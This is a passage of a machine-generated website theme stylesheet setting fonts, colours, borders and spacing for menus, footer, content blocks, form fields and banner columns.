}
 ul.ttr_vmenu_items.nav-pills .dropdown-menu, ul.navbar-nav .collapse li a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
font-family: 'Roboto', sans-serif;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #C8CCCC;
border:solid rgba(200,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
list-style:none;
}
 .ttr_vmenu_items.nav .dropdown-menu > li > a
{
min-width:160px;
}
 ul.ttr_vmenu_items.nav  .sub-menu > li > a
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
min-width:160px;
line-height:20px;
margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .nav-stacked > li + li
{
margin-top:0;
}
.ttr_vmenu_items .dropdown-menu
{
padding:0px;
}
 .container
{
overflow:visible!important;
}
 .nav-pills li
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
font-family: 'Roboto', sans-serif;
}
 .ttr_vmenu_items .collapse > li > a
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;min-width:160px;
line-height:20px;
margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 #ttr_sidebar_left .dropdown-menu > li
{
display: inline-block;
font-weight: normal;
position: relative;
vertical-align: top;
}
 .nav-pills
{
padding:0;
 list-style:none;
text-align:left;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
display:block;
background:none;
z-index:500;
zoom:1;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link, .nav.ttr_vmenu_items  li span.separator
{
display:block;
text-align:left;
padding-left:4px;
padding-right:4px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;line-height:40px;
border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
cursor:pointer;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_arrow
{
display:block;
text-align:left;
padding-left:4px;
padding-right:14px;
line-height:40px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
cursor:pointer;
padding-top:0px;
padding-bottom:0px;
}
 .ttr_vmenu_items  li:hover a.ttr_vmenu_items_parent_link, .nav.ttr_vmenu_items  li:hover span.separator
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
line-height:40px;
}
 .nav.ttr_vmenu_items  li:hover a.ttr_vmenu_items_parent_link_arrow
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
line-height:40px;
}
 .ttr_vmenu_items  li ul.child li a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
line-height:20px;
text-indent:5px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
min-width:160px;
}
 .navbar-default .nav.ttr_vmenu_items  li ul.child li a
{
}
 .ttr_vmenu_items.nav   li ul.child li a.subchild
{
text-align:left;
line-height:20px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
min-width:160px;
margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .nav.ttr_vmenu_items ul.child
{
 }
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active_arrow
{
text-align:left;
padding-left:4px;
padding-right:14px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
cursor: pointer;
display: block;
line-height:40px;
background-color:#E7E7E7;
background:rgba(231,231,231,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active
{
display:block;
cursor: pointer;
text-align:left;
padding-left:4px;
padding-right:4px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
line-height:40px;
background-color:#E7E7E7;
background:rgba(231,231,231,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_vmenu_items  li.active:hover a.ttr_vmenu_items_parent_link_active
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .nav.ttr_vmenu_items  li.active:hover a.ttr_vmenu_items_parent_link_active_arrow
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_vmenu_items ul
{
position:absolute;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #C8CCCC;
border:solid rgba(200,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
}
 .ttr_vmenu_items li:hover ul ul,
.ttr_vmenu_items li:hover  li:hover ul ul

{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 .nav.ttr_vmenu_items  li:hover  li:hover   li:hover a.subchild

{
}
 .nav.ttr_vmenu_items  li:hover    li:hover  li a.subchild

{
}
 .nav.ttr_vmenu_items  li  ul.child li .separator
{
border-width:0px 0px 0px 0px;
border-style:solid;
border-color:transparent;
height:auto;
margin:0 5px 0 5px;
display:none;
}
 .nav.ttr_vmenu_items  li ul.child ul li .separator, .nav.ttr_vmenu_items  li  li:hover ul li .separator, .nav.ttr_vmenu_items  li li:hover li:hover ul li .separator
{
border-width:0px 0px 0px 0px;
border-style:solid;
border-color:transparent;
height:auto;
margin:0 5px 0 5px;
display:none;
}
 .ttr_vmenu_items .horiz_separator
{
border-width:0px 0px 0px 0px;
border-style:solid;
border-color:transparent;
height:auto;
margin:0;
display:none;
}
 footer
{
position: relative;
background-color:#FFFFFF;
background:linear-gradient(180deg,rgba(255,255,255,1)0%,rgba(255,255,255,1)30%,rgba(241,241,241,1)100%);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #DCDCDC;
border:solid rgba(220,220,220,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
}
 .ttr_footer_bottom_footer
{
height:100px;
}
 footer h1, footer h1 a, footer h1 a:hover, footer h1 a:visited
{
font-size:36px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
 footer h2, footer h2 a, footer h2 a:hover, footer h2 a:visited
{
font-size:30px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
 footer h3, footer h3 a, footer h3 a:hover, footer h3 a:visited
{
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
 footer h4, footer h4 a, footer h4 a:hover, footer h4 a:visited
{
font-size:18px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
 footer h5, footer h5 a, footer h5 a:hover, footer h5 a:visited
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
 footer h6, footer h6 a, footer h6 a:hover, footer h6 a:visited
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
 footer ol li
{
font-size:8px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
list-style-position:inside;
list-style-type:decimal;
}
footer ol li
{
list-style-position:outside !important;
text-indent:0px;
}
 footer ul
{
list-style:none;
margin-left: 15px;
}
 footer ul li
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:0px;
}
footer ul li
{
list-style-position:outside !important;
text-indent:0px;
}
 footer a:not(.btn)
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 footer a:hover:not(.btn)
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#0C0702;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 footer a:visited:not(.btn)
{
font-size:8px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#BE691C;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_copyright, #ttr_copyright a, #ttr_copyright span
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_copyright a, #ttr_copyright span
{
display:none;}
 #ttr_footer_designed_by_links
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
top: 35px;
position:absolute;
left:19.38%;
right:auto;
overflow:auto;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
}
 #ttr_footer_designed_by_links
{
display:inline-block;
}
 #ttr_footer_designed_by_links a, #ttr_footer_designed_by_links a:link, #ttr_footer_designed_by_links a:visited, #ttr_footer_designed_by_links a:hover
{
display:inline-block;font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .ttr_block
{
overflow:hidden;
border-radius:0px 0px 0px 0px;
border:solid #D3D3D3;
border:solid rgba(211,211,211,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:9px;
margin-left:6px;
margin-right:6px;
margin-bottom:9px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .ttr_block_header
{
border-radius:0px 0px 0px 0px;
border:solid #D3D3D3;
border:solid rgba(211,211,211,1);
border-width:0px 0px 1px 0px;
box-shadow:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;min-height:30px;
box-sizing: content-box;
margin-top:4px;
margin-left:4px;
margin-right:4px;
margin-bottom:4px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .ttr_block_content,  .ttr_block_content p
{
padding-top:2px;
padding-left:2px;
padding-right:2px;
padding-bottom:2px;
margin-top:3px;
margin-left:3px;
margin-right:3px;
margin-bottom:3px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #D3D3D3;
border:solid rgba(211,211,211,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .ttr_block_content h1, .ttr_block_content h1 a, .ttr_block_content h1 a:hover, .ttr_block_content h1 a:visited
{
font-size:36px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:8px;
margin-bottom:8px;
}
 .ttr_block_content h2, .ttr_block_content h2 a, .ttr_block_content h2 a:hover, .ttr_block_content h2 a:visited
{
font-size:30px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:10px;
margin-bottom:10px;
}
.ttr_block_content h3, .ttr_block_content h3 a, .ttr_block_content h3 a:hover, .ttr_block_content h3 a:visited
{
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:12px;
margin-bottom:12px;
}
.ttr_block_content h4, .ttr_block_content h4 a, .ttr_block_content h4 a:hover, .ttr_block_content h4 a:visited
{
font-size:18px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:16px;
margin-bottom:16px;
}
 .ttr_block_content h5, .ttr_block_content h5 a, .ttr_block_content h5 a:hover, .ttr_block_content h5 a:visited
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:20px;
margin-bottom:20px;
}
 .ttr_block_content h6, .ttr_block_content h6 a, .ttr_block_content h6 a:hover, .ttr_block_content h6 a:visited
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:28px;
margin-bottom:28px;
}
 .ttr_block ol li
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:5px;
margin-bottom:5px;
list-style-position:inside;
list-style-type:decimal;
}
 .ttr_block ol li
{
list-style-position:outside !important;
margin-left: 15px !important;
text-indent:0px;
}
 .ttr_block ul li
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:5px;
margin-bottom:5px;
}
 .ttr_block ul li
{
text-indent:0px;
margin-left: 5px;
}
.html_content p,.html_content span
{
font-family: 'Roboto', sans-serif;
font-size:1em;
line-height: normal;
color:#000000;
font-style:normal;
font-weight:normal;
text-align:left;
margin:0;
}
 input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], select
{
border-radius:4px 4px 4px 4px;
border:solid #CCCCCC;
border:solid rgba(204,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#555555;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;padding:6px;
width:100%;
height:34px !important;
}
 input[type="text"]:focus, input[type="search"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="email"]:focus, input[type="tel"]:focus
{
border-radius:4px 4px 4px 4px;
border:solid #66AFE9;
border:solid rgba(102,175,233,1);
border-width:1px 1px 1px 1px;
box-shadow:1px 0px 10px rgba(191,222,246,1);
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#555555;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 textarea,  textarea.form-control
{
border-radius:4px 4px 4px 4px;
border:solid #CCCCCC;
border:solid rgba(204,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#555555;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;padding:6px;
width:100%;
}
 textarea:focus,  textarea.form-control:focus
{
border-radius:4px 4px 4px 4px;
border:solid #66AFE9;
border:solid rgba(102,175,233,1);
border-width:1px 1px 1px 1px;
box-shadow:1px 0px 10px rgba(191,222,246,1);
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#555555;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 .ttr_banner_header_inner_above0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
.headerabovecolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
.headerabovecolumn2
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
.headerabovecolumn3
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
.headerabovecolumn4
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_banner_header_inner_below0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .headerbelowcolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .headerbelowcolumn2
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .headerbelowcolumn3
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .headerbelowcolumn4
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_banner_menu_inner_above0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .menuabovecolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .menuabovecolumn2
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .menuabovecolumn3
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .menuabovecolumn4
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_banner_menu_inner_below0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .menubelowcolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_banner_slideshow_inner_above0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .slideshowabovecolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .slideshowabovecolumn2
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .slideshowabovecolumn3
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .slideshowabovecolumn4
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_banner_slideshow_inner_below0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .slideshowbelowcolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .slideshowbelowcolumn2
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
